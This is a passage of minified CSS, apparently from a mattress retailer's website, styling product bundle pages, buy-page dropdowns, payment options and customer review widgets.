main.page.bases-category .border-underline,main.page.bases-category .bundle-modal .accordion-content .spec+.spec,.bundle-modal .accordion-content main.page.bases-category .spec+.spec{border-top:0}main.page.bases-category .block-half-image .left{flex-wrap:unset}@media(max-width:539px){main.page.bases-category .block-half-image .left{flex-wrap:wrap}}main.page.bases-category .block-half-image .image{background-position:center right}@media(max-width:1127px){main.page.bundle-category .bundle-section .bundle-wrapper{max-width:100%;padding:0}}main.page.bundle-category .bundle-section .bundle-details{display:flex}main.page.bundle-category .bundle-section .bundle-details h3 a{text-decoration:underline}main.page.bundle-category .bundle-section .bundle-details .bundle-heading-image{background-size:cover;background-position:50% 25%;flex-direction:column;text-shadow:0 2px 4px rgba(0,0,0,.71);box-shadow:inset 0 0 0 2000px rgba(0,0,0,.14)}@media(min-width:1600px){main.page.bundle-category .bundle-section .bundle-details .bundle-heading-image{min-height:500px}}@media(max-width:1127px){main.page.bundle-category .bundle-section .bundle-details .bundle-heading-image{min-height:350px}}@media(max-width:767px){main.page.bundle-category .bundle-section .bundle-details .bundle-heading-image{min-height:150px}}main.page.bundle-category .bundle-section .bundle-details .bundle-details-container{padding:32px 16px}@media(min-width:1128px){main.page.bundle-category .bundle-section .bundle-details .bundle-details-container{padding:48px 24px}}main.page.bundle-category .bundle-section .bundle-details .bundle-content .badge-container{position:relative}main.page.bundle-category .bundle-section .bundle-details .bundle-content .badge-container .badge,main.page.bundle-category .bundle-section .bundle-details .bundle-content .badge-container main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.bundle-category .bundle-section .bundle-details .bundle-content .badge-container .block-subnav:before{position:absolute;top:0;left:0}main.page.bundle-category .bundle-section .bundle-details .bundle-content h3{font-size:20px}main.page.bundle-category .bundle-section .bundle-details .bundle-content .small-text{font-size:16px}@media(max-width:767px){main.page.bundle-category .bundle-section .bundle-details .bundle-content .small-text{font-size:14px}}@media(max-width:767px){main.page.bundle-category .bundle-section .bundle-details .bundle-content{font-size:14px}main.page.bundle-category .bundle-section .bundle-details .bundle-content h3{font-size:14px}}main.page.bundle-category .bundle-section .bundle-details div.plus{height:48px}main.page.bundle-category .bundle-section .bundle-details div.plus p{font-size:32px}@media(max-width:1127px){main.page.bundle-category .bundle-section .bundle-details{display:block}}@media(max-width:767px){main.page.bundle-category .bundle-section .bundle-details .bundle-images,main.page.bundle-category .bundle-section .bundle-details .bundle-content{justify-content:space-evenly}}main.page.bundle-category .bundle-section .bundle-details .bundle-price{flex-direction:column;font-size:24px;margin-bottom:32px}main.page.bundle-category .bundle-section .bundle-details .bundle-price span{margin-right:8px}main.page.bundle-category .bundle-section .bundle-details .bundle-price span:last-of-type{margin-right:0}main.page.bundle-category .bundle-section .bundle-details .bundle-price .component-btn{width:40%}@media(max-width:767px){main.page.bundle-category .bundle-section .bundle-details .bundle-price .component-btn{width:75%}}main.page.bundle-category .bundle-section .bundle-details.ultimate .bundle-heading-image{background-position-y:top}main.page.bundle-category .bundle-section .bundle-details.weighted .bundle-heading-image{background-position-y:28%}main.page.bundle-category .additional-callouts{padding-top:22px}main.page.bundle-category .additional-callouts .callout-spacer{padding:8px;margin-bottom:36px}main.page.bundle-category .additional-callouts .callout{height:100%;background-color:#fff}main.page.bundle-category .additional-callouts .callout .callout-image{height:272px;width:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}@media(min-width:540px){main.page.bundle-category .additional-callouts .callout .callout-image{height:350px}}@media(min-width:1128px){main.page.bundle-category .additional-callouts .callout .callout-image{height:450px}}main.page.bundle-category .additional-callouts .callout .callout-content{padding:24px}main.page.bundle-category .additional-callouts .callout .callout-content .callout-heading{font-weight:600;margin-bottom:8px;font-size:20px}main.page.bundle-category .additional-callouts .callout .callout-content .callout-text{font-size:14px;margin-bottom:12px}main.page.bundle-category .additional-callouts .callout .callout-cta{margin-bottom:24px;margin-top:auto}main.page.bundle-category .additional-callouts .callout .callout-heading{font-weight:600;font-size:20px}main.page.bundle-category .additional-callouts .callout-gift-card .callout-image{background-size:contain}@-webkit-keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}@keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}main.page-buy .vue-loading.center-image{max-height:calc(100vh - 81px)}main.page-buy .vue-loading .colored{-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:opacity;-webkit-animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate;animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate}main.page-buy .c-light{color:#bc158a;font-weight:500}main.page-buy .c-medium{color:#6d1675;font-weight:500}main.page-buy .c-dark{color:#45166a;font-weight:500}@media(min-width:1128px){main.page-buy .product-image-column{min-height:700px}}@media(min-width:1128px){main.page-buy .product-image-wrapper{position:-webkit-sticky;position:sticky;top:80px}}main.page-buy .container-lg.no-padding,main.page-buy .section-user-reviews .no-padding.stamped-container,main.page-buy .column.no-padding{padding-left:0;padding-right:0}main.page-buy .buy-product-container{padding:40px 0}@media(max-width:1127px){main.page-buy .buy-product-container{padding:0 0 40px}}main.page-buy .row.no-margin{margin-left:0;margin-right:0}main.page-buy .mobile-header{display:none;width:100%;padding:16px}@media(max-width:1127px){main.page-buy .mobile-header{display:block}}main.page-buy .mobile-header .badge-padding{margin-bottom:5px;display:inline-block}@media(min-width:768px){main.page-buy .mobile-header .badge-padding{margin-bottom:7px}}@media(max-width:1127px){main.page-buy .desktop-header{display:none}}main.page-buy .desktop-header .badge-padding-desk{margin-bottom:10px;display:inline-block}main.page-buy .special-with-margin{padding-left:16px;padding-right:16px}@media(min-width:1128px){main.page-buy .special-with-margin{padding-left:40px}}main.page-buy .special-with-margin.no-column{padding-left:24px;padding-right:24px}main.page-buy .special-with-margin.with-border{padding-left:0;padding-right:0;margin-left:24px;margin-right:24px}main.page-buy .product-image{width:100%;min-height:250px;margin-bottom:32px}@media(max-width:539px){main.page-buy .product-image{margin-bottom:16px;min-height:220px}}main.page-buy .scroll-items{height:100%;display:flex;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;-webkit-scroll-snap-type:mandatory;-ms-scroll-snap-type:mandatory;scroll-snap-type:mandatory;scroll-snap-destination:0% 100%;-webkit-scroll-snap-points-x:repeat(100%);-ms-scroll-snap-points-x:repeat(100%);scroll-snap-points-x:repeat(100%)}main.page-buy .scroll-items::-webkit-scrollbar{display:none}main.page-buy .scroll-items .image-wrapper{height:100%;width:100%;flex-shrink:0;margin-left:5%;margin-right:5%;padding-left:16px;padding-right:16px;scroll-snap-align:start;min-height:250px}@media(min-width:768px){main.page-buy .scroll-items .image-wrapper{min-height:300px}}@media(max-width:1127px){main.page-buy .scroll-items .image-wrapper.cover{padding-left:0;padding-right:0}}main.page-buy .scroll-items .image-wrapper .img-with-padding,main.page-buy .scroll-items .image-wrapper .img-no-padding{margin:0 auto;height:100%;width:100%;max-width:800px;background-position:center;background-size:contain;background-repeat:no-repeat;min-height:250px}@media(min-width:768px){main.page-buy .scroll-items .image-wrapper .img-with-padding,main.page-buy .scroll-items .image-wrapper .img-no-padding{min-height:300px}}@media(min-width:1128px){main.page-buy .scroll-items .image-wrapper .img-with-padding,main.page-buy .scroll-items .image-wrapper .img-no-padding{min-height:500px;height:45vh;max-height:500px}}main.page-buy .scroll-items .image-wrapper .main-img{margin-top:80px}@media(max-width:1127px){main.page-buy .scroll-items .image-wrapper .main-img{margin-top:0}}main.page-buy .scroll-items .image-wrapper:first-child{margin-left:0}main.page-buy .scroll-items .image-wrapper:last-child{margin-right:0}main.page-buy .product-image-thumbnails .img{height:56px;width:56px;margin:0 5px;background-position:center;background-size:cover;background-repeat:no-repeat;opacity:.5;border:2px solid #f9f8f9;transition:all .3s}main.page-buy .product-image-thumbnails .img.active{opacity:1;border:2px solid #45166a;border-radius:4px}@media(max-width:1127px){main.page-buy .product-image-thumbnails .img.active{border:none;background-color:#45166a}}main.page-buy .product-image-thumbnails .img:hover{cursor:pointer}@media(max-width:1127px){main.page-buy .product-image-thumbnails .img{background-image:none!important;border:none;background-color:#cac6db;border-radius:50%;width:8px;height:8px}}main.page-buy .border-lavender{border-top:1px solid #cac6db}main.page-buy .product-image-small{margin:auto 15px;width:40px}main.page-buy .icon.box .variant-type{font-size:18px}main.page-buy .icon.box .variant-type svg{margin-right:2px}main.page-buy .variant-type-option{border:2px solid #e6e6e8;border-radius:4px}main.page-buy .variant-type-option:hover,main.page-buy .variant-type-option.active{background-color:#ededf4}main.page-buy .dropdown{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}main.page-buy .dropdown button{cursor:pointer;position:relative;background-color:#fff;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300}main.page-buy .dropdown li{padding:13px 18px;list-style:none}main.page-buy .dropdown .variant-price-data .strikethrough-price{margin-right:6px}main.page-buy .dropdown .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}main.page-buy .dropdown .animation-wrapper{padding:0;position:absolute;border-left:none;border-right:none;border-bottom:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;width:100%;overflow-y:hidden}main.page-buy .dropdown .animation-wrapper.hidden{display:none}main.page-buy .dropdown .animation-wrapper ul{transition:transform .3s;transform:translateY(-600px)}main.page-buy .dropdown .animation-wrapper li{border-bottom:2px solid #e6e6e8;border-left:2px solid #cac6db;border-right:2px solid #cac6db;background-color:#fff}main.page-buy .dropdown .animation-wrapper li:hover,main.page-buy .dropdown .animation-wrapper li.active{background-color:#ededf4}main.page-buy .dropdown .animation-wrapper li:last-child{border-bottom:2px solid #cac6db;border-bottom-left-radius:4px;border-bottom-right-radius:4px}main.page-buy .dropdown .default-variant{position:relative;border-radius:4px;border:2px solid #e6e6e8;transform:none}main.page-buy .dropdown .default-variant *{pointer-events:none}main.page-buy .dropdown .default-variant.active{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:#cac6db}main.page-buy .dropdown .default-variant.active+.animation-wrapper{z-index:1}main.page-buy .dropdown .default-variant.active+.animation-wrapper ul{opacity:1;transform:translateY(0)}main.page-buy .dropdown .default-variant::after{content:' ';background-image:url(https://purple.com/wp-content/themes/purple/assets/images/other-svgs/arrow-down.svg);background-repeat:no-repeat;background-size:contain;background-position:center;height:15px;width:15px;position:absolute;right:20px;top:50%;transform:translateY(-45%)}main.page-buy .dropdown .default-variant.display-price{padding-right:50px}main.page-buy .dropdown .list-item-with-color.default-variant{display:flex;align-items:center}main.page-buy .dropdown .list-item-with-color .variant{display:flex;align-items:center}main.page-buy .dropdown .list-item-with-color .variant-color{height:22px;width:22px;display:inline-block;border-radius:50%;border:1px solid #e6e6e8;margin-right:10px}main.page-buy .dropdown .list-item-with-color.with-gradient{clip-path:circle(50%)}main.page-buy .dropdown .list-item-with-description .label .title{font-weight:500}main.page-buy .dropdown .list-item-with-description .description{color:#bfbec1;display:block}main.page-buy .promo{margin-bottom:12px}main.page-buy .promo-block.is-hidden{display:none}main.page-buy .promo-block .is-hidden{display:none}main.page-buy .promo-block-label{margin-bottom:4px}main.page-buy .product-related-message{margin-top:-36px;padding:10px 20px;border-radius:4px;color:#605b6a;font-style:italic;font-size:13px}@media(max-width:767px){main.page-buy .product-related-message{margin-top:-22px}}main.page-buy .product-related-message a{margin-left:10px;font-style:normal;text-decoration:underline;color:#45166a}main.page-buy .shipping-time{font-size:13px;padding:12px 10px 0;text-align:center;font-style:italic;color:#605b6a}main.page-buy .shipping-time .christmas-before{color:#45166a;display:block}main.page-buy .shipping-time .christmas-after{color:#f61559;display:block}main.page-buy .shipping-time .christmas-download{font-size:11px;display:block}main.page-buy .shipping-time .christmas-download a{text-decoration:underline}main.page-buy .shipping-time span.christmas-download{font-size:11px;display:block}main.page-buy .shipping-time span.christmas-download a{text-decoration:underline}main.page-buy .shipping-disclaimer{margin-top:16px;line-height:1.3;font-size:13px;color:#605b6a;font-style:italic}main.page-buy .shipping-disclaimer em{display:block}main.page-buy .shipping-msg-holder .shipping-disclaimer{margin-top:8px}main.page-buy .purple-logo{fill:#45166a}main.page-buy .purple-logo.small{width:55px;height:20px}main.page-buy .product-text{padding:10px 0}main.page-buy .product-text .description{display:block;font-size:13px}main.page-buy .product-text .variant-price{margin-right:20px}main.page-buy .buy-cart{padding:20px 10px;border-radius:4px}main.page-buy .buy-cart .pricing-box{position:relative}main.page-buy .buy-cart .pricing-box.financing-hidden .specifier{display:none}main.page-buy .buy-cart .pricing-box.financing-hidden .financing{display:none}main.page-buy .buy-cart .pricing-box.financing-hidden .payment-type{width:100%}main.page-buy .buy-cart .payment-type{width:50%}main.page-buy .buy-cart .specifier{position:absolute;left:50%;top:0;bottom:0;border-left:1px solid #cac6db}main.page-buy .buy-cart .specifier span{position:absolute;top:40%;left:-10px;padding:5px 0;background-color:#ededf4}main.page-buy .buy-cart .label{display:block}main.page-buy .buy-cart .price-line{display:block;font-size:28px}main.page-buy .buy-cart .price-line .strikethrough{font-size:16px;text-decoration:line-through;display:block}main.page-buy .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger{text-decoration:none}main.page-buy .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger .aff-month{font-size:45%;margin-left:4px;text-transform:uppercase}main.page-buy .buy-cart .price-line .affirm-as-low-as .affirm-modal-trigger .aff-details{display:block;color:#45166a;font-weight:300;letter-spacing:.3px;font-size:13px;text-decoration:underline}main.page-buy .buy-cart .price-line .affirm-as-low-as.remove-prequalify .aff-details{display:none}main.page-buy .buy-cart .affirm-as-low-as.remove-prequalify .aff-details,main.page-buy .buy-cart .affirm-as-low-as.remove-prequalify br{display:none}main.page-buy .buy-cart .affirm-modal-trigger,main.page-buy .buy-cart .aff-payment,main.page-buy .buy-cart .aff-month,main.page-buy .buy-cart .affirm-ala-price,main.page-buy .buy-cart .affirm-ala-price .currency-sign{text-decoration:none}main.page-buy .buy-cart .currency-sign{font-size:60%;vertical-align:30%}main.page-buy .buy-cart .currency,main.page-buy .buy-cart .monthly{font-size:45%;margin-left:4px}main.page-buy .buy-cart .details{display:block;color:#45166a;font-weight:400;letter-spacing:.3px;text-decoration:underline;font-size:13px}main.page-buy .buy-cart .width-margin{max-width:480px;margin-left:auto;margin-right:auto}main.page-buy .buy-cart .split-payment-container{margin-bottom:32px}@media(max-width:1127px){main.page-buy .buy-cart .split-payment-container{max-width:480px;margin-left:auto;margin-right:auto}}@media(max-width:767px){main.page-buy .buy-cart .split-payment-container .ind-payment-container{align-items:center}}main.page-buy .buy-cart .split-payment-container .ind-payment-container .purple-pay svg{width:80px;height:14px;background-image:url(https://cdn.purple.com/image/upload/v1580317474/Pages/buy/PurplePay-1.svg);background-size:contain;background-repeat:no-repeat}main.page-buy .buy-cart .split-payment-container .ind-payment-container .affirm-pay svg{width:80px;height:24px;background-image:url(https://cdn.purple.com/image/upload/v1579890690/third-party-assets/affirm.svg);background-size:contain;background-repeat:no-repeat}main.page-buy .buy-cart .split-payment-container .payment-text{font-size:12px;padding-left:16px;padding-right:16px}@media(max-width:767px){main.page-buy .buy-cart .split-payment-container .payment-text{font-size:10px}}main.page-buy .buy-cart .split-payment-container .payment-modal-link{font-size:12px;text-decoration:underline;color:#44176a}main.page-buy .buy-cart .split-payment-container.split-payment-hidden{display:none}main.page-buy .buy-cart .add-wrapper{padding:0 10px;position:relative;max-width:500px;margin:0 auto}main.page-buy .buy-cart .add-wrapper .add-to-cart .text{transition:all .3s}main.page-buy .buy-cart .add-wrapper.indicators .text{opacity:0}main.page-buy .buy-cart .add-wrapper .loading-indicator{display:none;position:absolute;top:7px;bottom:0;left:0;right:0}main.page-buy .buy-cart .add-wrapper .loading-indicator .spinners,main.page-buy .buy-cart .add-wrapper .loading-indicator .checkmarks{visibility:hidden;opacity:0;transition:opacity .5s,visibility .5s;width:40px;position:absolute}main.page-buy .buy-cart .add-wrapper .loading-indicator .spinners svg,main.page-buy .buy-cart .add-wrapper .loading-indicator .checkmarks svg{fill:#45166a}main.page-buy .buy-cart .add-wrapper .loading-indicator .checkmarks svg .checkmark-path{stroke-dashoffset:48;stroke-dasharray:48;transition:stroke-dashoffset .9s;transition-delay:.2s}main.page-buy .buy-cart .add-wrapper .loading-indicator.spinner-visible,main.page-buy .buy-cart .add-wrapper .loading-indicator.checkmark-visible{display:flex;justify-content:center;align-items:center}main.page-buy .buy-cart .add-wrapper .loading-indicator.spinner-visible .spinners{visibility:visible;opacity:1}main.page-buy .buy-cart .add-wrapper .loading-indicator.checkmark-visible .checkmarks{visibility:visible;opacity:1}main.page-buy .buy-cart .add-wrapper .loading-indicator.checkmark-visible .checkmarks svg .checkmark-path{stroke-dashoffset:12}main.page-buy .buy-cart .product-email-form{margin-top:12px}main.page-buy .buy-cart .product-email-form .email-message{font-size:13px;color:#605b6a;font-style:italic;margin-bottom:8px}main.page-buy .buy-cart .product-email-form .field-container{padding:0 10px;position:relative}main.page-buy .buy-cart .product-email-form .field-container:before{background-image:url([data-uri]);content:'';display:block;position:absolute;top:50%;transform:translateY(-50%);left:22px;width:24px;height:17px;background-repeat:no-repeat;background-size:contain}main.page-buy .buy-cart .product-email-form .field-container .input-email{flex-grow:1;margin-right:12px;border:1px solid #e6e6e8;border-radius:.3em;padding-left:40px;min-width:50px;font-size:16px}main.page-buy .buy-cart .product-email-form .field-container .submit-btn{border-radius:.3em;border:none}main.page-buy .buy-cart .product-email-form .field-container .submit-btn:before{border-radius:.3em}@media(max-width:539px){main.page-buy .buy-cart .product-email-form .field-container .submit-btn{padding:13px 14px 11px}}main.page-buy .add-on{padding:20px;border-radius:4px}main.page-buy .add-on:hover{cursor:pointer}main.page-buy .add-on .product{width:100%;max-width:72px;background-position:center;background-size:contain;background-repeat:no-repeat}main.page-buy .add-on .variant-option{display:block}main.page-buy .add-on .product-pricing{margin-right:16px}main.page-buy .add-on .with-margin{margin-right:20px}main.page-buy .add-on .variant-name{margin-left:10px;width:100%}main.page-buy .add-on .ta-right,main.page-buy .add-on main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three p,main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three main.page-buy .add-on p,main.page-buy .add-on .block-subnav-products .desktop .right-content,.block-subnav-products .desktop main.page-buy .add-on .right-content{text-align:right}main.page-buy .add-on .arrow{border-top:2px solid #45166a;border-right:2px solid #45166a;transform:rotate(45deg);width:10px;height:10px}main.page-buy .product-overview .product-bullets li{padding-bottom:8px}main.page-buy .product-promises{display:flex;justify-content:space-around;padding-left:16px;padding-right:16px}@media(min-width:768px){main.page-buy .product-promises{padding-bottom:48px}}@media(max-width:767px){main.page-buy .product-promises{padding-bottom:36px}}@media(max-width:767px){main.page-buy .product-promises{align-items:center;flex-wrap:wrap}}@media(max-width:539px){main.page-buy .product-promises{padding-left:16px;padding-right:16px}}main.page-buy .product-promises li{padding:0 5px;width:25%;list-style:none;text-align:center}@media(max-width:767px){main.page-buy .product-promises li{margin-bottom:0;font-size:10px}}main.page-buy .product-promises img{display:block;margin-left:auto;margin-right:auto;height:36px;max-width:36px}main.page-buy .sticky-container{flex-grow:1}main.page-buy .product-image-wrapper{display:flex;flex-direction:column;height:100%}main.page-buy .product-image-container{position:sticky;top:80px}main.page-buy .buy-product-container .row{position:relative}main.page-buy .specifications .tabs{position:relative;display:flex;justify-content:center;padding-right:18px}main.page-buy .specifications .tabs .border-underline{border-bottom:none;position:absolute;width:100%;left:0;bottom:0;padding:0;margin:0;z-index:-1}main.page-buy .specifications .tabs ul{list-style:none;display:flex;padding-left:0;overflow-x:scroll;margin:0 -16px}main.page-buy .specifications .tabs ul li{padding-bottom:18px;white-space:nowrap;border-bottom:solid 4px transparent;margin:0 22px;cursor:pointer}@media(max-width:539px){main.page-buy .specifications .tabs ul li{margin:0 18px}}main.page-buy .specifications .tabs ul li.active{border-bottom:solid 4px #341458}main.page-buy .specifications .spec{display:flex;flex-wrap:wrap;cursor:pointer}main.page-buy .specifications .spec.is-open h3{padding-bottom:16px}main.page-buy .specifications .spec.is-open h3:before{transform:rotate(-225deg)}main.page-buy .specifications .spec.is-open .accordion-content{cursor:default}@media(min-width:768px){main.page-buy .specifications .spec{cursor:default;padding:24px 0}}main.page-buy .specifications .spec h3{width:100%;min-height:1px;position:relative;padding-bottom:24px;padding-top:24px}@media(min-width:768px){main.page-buy .specifications .spec h3{padding-top:0;flex:0 0 25%;max-width:25%;width:100%;min-height:1px;margin-bottom:0}}@media(max-width:767px){main.page-buy .specifications .spec h3:before{display:block;content:'';position:absolute;right:15px;width:8px;height:8px;top:50%;transform:rotate(-45deg) translateY(-50%);border-top:solid 2px #190d3a;border-right:solid 2px #190d3a;transition:transform .3s}}main.page-buy .specifications .spec ul{padding-left:0;list-style:none}main.page-buy .specifications .spec ul li{display:flex;flex-wrap:wrap}main.page-buy .specifications .spec ul li:last-child{margin-bottom:0}@media(min-width:768px){main.page-buy .specifications .spec ul li:last-child{margin-bottom:0}}main.page-buy .specifications .spec ul li.no-subheading h4{display:none}@media(min-width:768px){main.page-buy .specifications .spec ul li.no-subheading .sub-content{flex:0 0 100%;max-width:100%}}main.page-buy .specifications .spec ul li h4{width:100%;min-height:1px}@media(min-width:768px){main.page-buy .specifications .spec ul li h4{flex:0 0 25%;max-width:25%}}main.page-buy .specifications .spec ul li .sub-content{width:100%;min-height:1px}@media(min-width:768px){main.page-buy .specifications .spec ul li .sub-content{flex:0 0 75%;max-width:75%}}main.page-buy .specifications .spec ul li .sub-content p+p{margin-top:0}main.page-buy .specifications .spec .accordion-content{width:100%;min-height:1px;padding-bottom:24px}@media(min-width:768px){main.page-buy .specifications .spec .accordion-content{display:block!important;flex:0 0 75%;max-width:75%;padding-bottom:0}}@media(max-width:767px){main.page-buy .specifications .spec .accordion-content{display:none}}main.page-buy .stamped-badge .stamped-badge-starrating .stamped-fa{color:#341458!important}main.page-buy .stamped-badge .stamped-badge-caption{margin-left:12px}main.page-buy .section-user-reviews .stamped-container{border:none;padding:0}main.page-buy .section-user-reviews .stamped-container .fa{color:#341458!important}main.page-buy .section-user-reviews .stamped-container .stamped-header-title{display:none}main.page-buy .section-user-reviews .stamped-container .stamped-summary{text-align:center}main.page-buy .section-user-reviews .stamped-container .stamped-summary .summary-overview{display:inline-block;width:auto!important;text-align:left}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-starrating{float:none}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-starrating .stamped-summary-text{color:#999;font-size:14px}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings{font-size:14px;float:none;display:inline-block;vertical-align:top;border-right:2px solid #eee;padding-right:40px;margin-right:30px;border-left:none;padding-left:0;margin-left:40px;margin-bottom:20px}@media(max-width:767px){main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings{border-right:none;padding-right:0;margin-right:0}}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings{margin-left:0}}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings .summary-rating-count{color:#999}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings .summary-rating{margin-bottom:8px}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings .summary-rating-bar{border-radius:5px}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-ratings .summary-rating-bar-content{color:transparent;background:#341458;font-size:18px;border-radius:5px 0 0 5px}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions{display:inline-block;vertical-align:top}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions .stamped-summary-actions-newreview,main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions .stamped-summary-actions-newquestion{background-color:#341458;display:inline-block;color:#fff;border-radius:5px;border:1px solid #341458;padding:8px 20px;float:none;vertical-align:top}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions .stamped-summary-actions-newreview:before,main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions .stamped-summary-actions-newquestion:before{content:''}main.page-buy .section-user-reviews .stamped-container .stamped-summary .stamped-summary-actions .stamped-summary-actions-newquestion{background-color:transparent;color:#341458}main.page-buy .section-user-reviews .stamped-container .stamped-tab-container ul.stamped-tabs{padding-left:0}main.page-buy .section-user-reviews .stamped-container .stamped-tab-container ul.stamped-tabs li.active{font-weight:500;border-bottom:3px solid #341458}main.page-buy .section-user-reviews .stamped-container .stamped-tab-container .stamped-sort-select{appearance:none;font-weight:500;color:#341458;-webkit-appearance:none;background:url([data-uri]);background-repeat:no-repeat;padding:3px 12px 3px 10px;background-position:100% 50%;background-size:14px;border:none;background-color:transparent}main.page-buy .section-user-reviews .stamped-container .stamped-tab-container .stamped-sort-select:focus{outline:none}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header{width:30%;float:left}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header{float:none;width:100%;text-align:center}}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .stamped-review-avatar{float:none!important}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .author{display:block;font-size:18px;line-height:1}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .review-location{margin-bottom:15px;line-height:1.2}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .verified-badge{display:block;color:#341458;font-weight:500;margin-bottom:10px}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .verified-badge .fa-check-circle-o{color:#341458}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .verified-badge .fa-check-circle-o:before{font-size:18px}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-header .created{font-size:14px;float:none!important}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content{width:70%;float:right;clear:none}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content{float:none;width:100%}}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-body h3.stamped-review-header-title{margin:10px 0;font-size:20px}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-body h3.stamped-review-header-title{text-align:center}}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-body .stamped-review-content-body{font-size:18px;line-height:1.4}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-options ul{list-style-type:none;padding:0}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-options ul li strong:after{content:': '}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-options ul span{display:inline-block;margin:0 10px 0 5px}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-footer #stamped-review-share{display:none}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-review-content .stamped-review-footer #stamped-review-vote .stamped-thumbs-up{margin-left:7px}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-pagination{clear:both}main.page-buy .section-user-reviews .stamped-container .stamped-reviews .stamped-pagination a{color:#bbb}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-header{width:15%;display:inline-block;vertical-align:top}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-header{width:30%}}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-header .author{font-size:18px;font-weight:300}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-header .created{float:none!important;display:block;font-size:14px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content{width:83%;display:inline-block;margin:0}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content{width:68%}}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content .stamped-reply-q{font-size:0;display:block;margin-bottom:10px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content .stamped-reply-q:after{content:"Question";font-size:20px;font-weight:500;color:#341458}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content .stamped-review-content-body{font-size:18px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content .stamped-icon-comment{font-size:20px;font-weight:500;margin-top:20px;margin-bottom:10px;padding-top:20px;border-top:1px solid #eee;color:#341458}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-content .stamped-icon-comment i{display:none}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply{background:0 0;border-left:none;margin:0 0 0 15%;padding:10px 0}@media(max-width:539px){main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply{margin-left:30%}}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply .stamped-review-header-byline{font-weight:500;font-size:18px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply .stamped-review-header-byline .created{float:none!important;display:block;font-weight:300;margin-bottom:10px;font-size:14px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply .stamped-review-reply-body{font-size:18px}main.page-buy .section-user-reviews .stamped-container .stamped-questions .stamped-review .stamped-review-reply .stamped-review-reply-body .stamped-reply-a{display:none}main.page-buy 